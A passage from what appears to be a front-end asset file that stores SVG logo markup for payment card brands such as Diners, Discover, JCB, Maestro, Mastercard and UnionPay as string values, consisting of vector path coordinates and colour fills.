648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>',mastercard='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>',unionpay='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 